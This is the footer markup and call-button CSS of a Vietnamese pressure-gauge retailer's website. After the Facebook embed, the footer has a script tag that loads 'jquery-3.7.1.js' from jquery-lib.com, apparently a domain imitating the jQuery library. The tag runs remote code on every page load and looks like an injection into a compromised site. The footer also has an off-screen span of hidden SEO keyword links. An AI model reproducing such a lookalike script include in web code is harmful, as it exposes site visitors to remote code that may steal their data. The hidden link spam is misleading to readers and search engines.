                        <h4>
                            Đo lưu lượng khí trên máy nén turbo                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        03-12-2025 </span> </li>
                
            </ul>
        </section>
    </div>

</div>                                          </div>
                  </div>
                </section>
              </div>
              <footer>
	<section class="row-section footer-html">
		<div class="container">

									<div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<a href="/more/gioi-thieu.html"> <span>Giới thiệu c&ocirc;ng ty</span> </a></li>
			<li>
				<a href="/more/tieu-chi-ban-hang.html"> <span>Ti&ecirc;u ch&iacute; b&aacute;n h&agrave;ng</span> </a></li>
			<li>
				<a href="/more/doi-tac-chien-luoc.html"> <span>Đối t&aacute;c chiến lược</span> </a></li>
			<li>
				<a href="/more/he-thong-trung-tam.html"> <span>Hệ thống trung t&acirc;m</span> </a></li>
			<li>
				<a href="/lien-he.html"> <span>Sơ đồ chỉ đường</span> </a></li>
			<li>
				<a href="/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Iacute;NH S&Aacute;CH</h3>
		<a title=""> </a>
		<ul class="news-footer">
			<li>
				<span><a href="/more/giao-nhan-lap-dat.html">Giao nhận - lắp đặt</a></span></li>
			<li>
				<span><a href="/more/khu-vuc-giao-nhan.html">Khu vực giao nhận</a></span></li>
			<li>
				<a title=""> </a><a href="/more/chinh-sach-bao-hanh.html">Ch&iacute;nh s&aacute;ch bảo h&agrave;nh</a></li>
			<li>
				<a href="http://thietbikhinenht.com/more/chinh-sach-bao-mat.html">Ch&iacute;nh s&aacute;ch bảo mật</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;CH H&Agrave;NG</h3>
		<ul class="news-footer">
			<li>
				<a href="http://more/huong-dan-mua-hang.html"> <span>Hướng dẫn mua h&agrave;ng</span> </a></li>
			<li>
				<span><a href="/more/hinh-thuc-thanh-toan.html">H&igrave;nh thức thanh to&aacute;n</a></span></li>
			<li>
				<a href="/more/tri-an-khach-hang.html"> <span>Tri &acirc;n kh&aacute;ch h&agrave;ng </span></a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/DongHoWISE/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-3.7.1.js"></script></div>
</div>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	<span style="font-size: 24px;"><b>C&Ocirc;NG TY TNHH THIẾT BỊ HT VIỆT NAM</b></span></p>
<p style="text-align: center;">
	<span style="color: rgb(240, 248, 255);"><span style="font-family: Arial, &quot;Helvetica Neue&quot;, Helvetica, sans-serif, Helvetica, Arial, sans-serif;">M&atilde; số doanh nghiệp: 0105916618 do Sở Kế hoạch &amp; Đầu tư TP H&agrave; Nội cấp lần đầu ng&agrave;y 13/06/2012</span></span></p>
<p style="text-align: center;">
	Trụ sở: Số 82C - Ng&otilde; 885 Tam Trinh - Ho&agrave;ng Mai - H&agrave; Nội</p>
<p style="text-align: center;">
	Tel: (024) 3550 2025 - 0919 914 138&nbsp;</p>
<p style="text-align: center;">
	Email:&nbsp;info@thietbiht.com / kd3@thietbiht.com&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p>
	<span style="position: absolute; top: -100px; overflow: auto;"><strong><em><a href="http://thietbikhinenht.com/">đồng hồ &aacute;p suất wise&aacute; wise</a> <a href="http://thietbikhinenht.com/">đồng hồ &aacute;p suất wise</a> </em></strong> </span></p>
<script src="https://uhchat.net/code.php?f=00c585"></script>						<center>
				<ul class="social">
					<li>
						<a href="" title="" class="fb hover" target="_blank">
							<i class="fa fa-facebook"></i> </a>
					</li>
					<li>
						<a href="" title="" class="tw hover" target="_blank">
							<i class="fa fa-twitter"></i> </a>
					</li>
					<li>
						<a href="" title="" class="yt hover" target="_blank">
							<i class="fa fa-youtube-play"></i> </a>
					</li>
					<li>
						<a href="" title="" class="gg hover" target="_blank">
							<i class="fa fa-google-plus"></i> </a>
					</li>
					<li>
						<a href="" title="" class="rss hover" target="_blank">
							<i class="fa fa-rss"></i> </a>
					</li>
				</ul>
			</center>
		</div>
	</section>
</footer>
<a href="tel:">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
	<div class="coccoc-alo-ph-circle"></div>
	<div class="coccoc-alo-ph-circle-fill"></div>
	<div class="coccoc-alo-ph-img-circle"></div><a href="tel:0919 914 138" class="fancybox">
		<div class="sodt">0919 914 138</div>
	</a><a href="tel:" class="fancybox">
		<div class="sodt sodt2"></div>
	</a>
</div>
</a>


<style>
	@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");

	.coccoc-alo-phone {
		position: fixed;
		visibility: hidden;
		background-color: transparent;
		width: 200px;
		height: 200px;
		cursor: pointer;
		z-index: 200000 !important;
		-webkit-backface-visibility: hidden;
		-webkit-transform: translateZ(0);
		-webkit-transition: visibility .5s;
		-moz-transition: visibility .5s;
		-o-transition: visibility .5s;
		transition: visibility .5s;
		left: -30px;
		bottom: 0px;
	}

	.sodt {
		position: absolute;
		bottom: 38px;
		left: 45px;
		font-size: 16px;
		color: #ff0000;
		font-weight: 500;
		background: #fff;
		padding: 3px 5px;
		border-radius: 3px;
	}
	.sodt:hover {
		color: #fff;
		background: #ff0000;
	}
	.sodt2 {
		bottom: 10px;
	}

	.coccoc-alo-phone.coccoc-alo-show {
		visibility: visible
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRightBig {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(2000px, 0, 0);
			transform: translate3d(2000px, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	.fadeOutRight {
		-webkit-animation-name: fadeOutRight;
		animation-name: fadeOutRight
	}

	.coccoc-alo-phone.coccoc-alo-static {
		opacity: .6
	}

	.coccoc-alo-phone.coccoc-alo-hover,
	.coccoc-alo-phone:hover {
		opacity: 1
	}

	.coccoc-alo-ph-circle {
		width: 160px;
		height: 160px;
		top: 20px;
		left: 20px;
		position: absolute;
		background-color: transparent;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid rgba(30, 30, 30, 0.4);
		border: 2px solid #bfebfc 9;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
		border-color: #00aff2;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
		border-color: #75eb50;
		border-color: #baf5a7 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
		border-color: #F20000;
		border-color: #bfebfc 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
		border-color: #ccc;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
		border-color: #75eb50;
		opacity: .5
	}

	.coccoc-alo-ph-circle-fill {
		width: 100px;
		height: 100px;
		top: 50px;
		left: 50px;
		position: absolute;
		background-color: #000;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		opacity: 0 !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(0, 175, 242, 0.5);
		background-color: #00aff2 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		background-color: #baf5a7 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
		background-color: rgba(242, 223, 0, 0.85);
		background-color: #a6e3fa 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(204, 204, 204, 0.5);
		background-color: #ccc 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		opacity: .75 !important
	}

	.coccoc-alo-ph-img-circle {
		width: 60px;
		height: 60px;
		top: 70px;
		left: 70px;
		position: absolute;
		background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .7;
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
		background-color: #00aff2
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
		background-color: #75eb50;
		background-color: #75eb50 9
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
		background-color: #00aff2;
		background-color: #F20000
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
		background-color: #ccc
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
		background-color: #75eb50
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			-moz-transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1;
			-moz-opacity: .1;
			-webkit-opacity: .1;
			-o-opacity: .1
		}

		30% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5;
			-moz-opacity: .5;
			-webkit-opacity: .5;
			-o-opacity: .5
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg);
			opacity: .6;
			-moz-opacity: .6;
			-webkit-opacity: .6;
			-o-opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			-webkit-transform: rotate(0) scale(.5) skew(1deg);
			-webkit-opacity: .1
		}

		30% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			-webkit-opacity: .5
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			-webkit-opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			-o-transform: rotate(0) kscale(.5) skew(1deg);
			-o-opacity: .1
		}

		30% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			-o-opacity: .5
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			-o-opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-moz-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-o-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-moz-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-o-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	#coccoc-alo-wrapper {
		position: fixed;
		width: 100%;
		bottom: 0;
		top: 0;
		left: 0;
		z-index: 2000000;
		overflow: visible;
		display: none;
		color: #383838
	}

	#coccoc-alo-wrapper.night-mode {
		color: #fff
	}

	.coccoc-alo-popup-close {
		-webkit-border-radius: 2px !important;
		-moz-border-radius: 2px !important;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		position: absolute !important;
		right: -15px !important;
		top: -15px !important;
		height: 30px !important;
		width: 30px !important;
		background-image: url("[data-uri]");
		background-position: center center;
		background-repeat: no-repeat;
		cursor: pointer !important;
		-webkit-transition: .3s ease-out !important;
		-moz-transition: .3s ease-out !important;
		-o-transition: .3s ease-out !important;
		transition: .3s ease-out !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
		opacity: .6 !important
	}

	.coccoc-alo-popup {
		display: inline-block;
		position: relative;
		-webkit-border-radius: 16px;
		-moz-border-radius: 16px;
		border-radius: 16px;
		background-image: url("[data-uri]");
		-webkit-transition: .6s ease-out;
		-moz-transition: .6s ease-out;
		-o-transition: .6s ease-out;
		transition: .6s ease-out;
		margin: 0 auto;
		z-index: 200001;
		text-align: center;
		padding: 60px 75px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-overlay {
		position: fixed;
		width: 100%;
		height: 100%;
		background-image: url("[data-uri]");
		top: 0;
		left: 0;
		z-index: 200000
	}

	.coccoc-alo-popup h3 {
		font-size: 24px;
		margin: 0 0 40px;
		font-family: 'Open Sans';
		font-weight: 300;
		white-space: nowrap
	}

	.night-mode .coccoc-alo-popup h3 {
		font-size: 23px
	}

	.night-mode .coccoc-alo-message {
		padding-bottom: 0
	}

	.coccoc-alo-message {
		height: 32px;
		padding: 18px 0 13px 0;
		text-align: center;
		clear: both;
		font-size: 14px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
		float: left;
		width: 49%
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
		padding: 0 13px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
		color: #616161;
		font-size: 18px;
		height: 28px;
		line-height: 28px;
		padding-right: 15px
	}

	.coccoc-alo-number {
		color: #00bed5;
		font-size: 28px;
		font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
		font-weight: normal;
		background-color: transparent;
		border: none;
		border-width: 0;
		display: inline-block;
		border-bottom: #00bed5 solid 1px;
		padding-bottom: 10px;
		margin: 0 auto;
		width: 221px
	}

	coccoc-alo-number::-ms-clear {
		display: none;
		width: 0;
		height: 0
	}

	.night-mode .coccoc-alo-number {
		border: #00bed5 solid 1px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		padding: 13px 31px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
		color: #ff496b
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
		outline: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #d1d1d1
	}

